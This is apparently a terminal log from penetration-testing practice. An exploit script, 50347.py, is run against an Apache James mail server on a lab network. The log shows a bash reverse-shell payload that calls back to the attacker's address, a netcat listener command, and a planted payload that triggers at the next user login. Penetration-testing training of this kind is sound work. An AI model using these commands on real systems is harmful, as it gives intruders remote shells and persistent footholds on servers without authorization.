 ┌──(root㉿kali)-[~/oscp/solid/vuln]
└─# python3 50347.py
[-]Usage: python3 50347.py <remote ip> <local ip> <local listener port>
[-]Example: python3 50347.py 172.16.1.66 172.16.1.139 443
[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.
┌──(root㉿kali)-[~/oscp/solid/vuln]
└─# python3 50347.py 192.168.10.8 192.168.10.6 1234
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/192.168.10.6/1234 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 1234
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 1234 before logging in!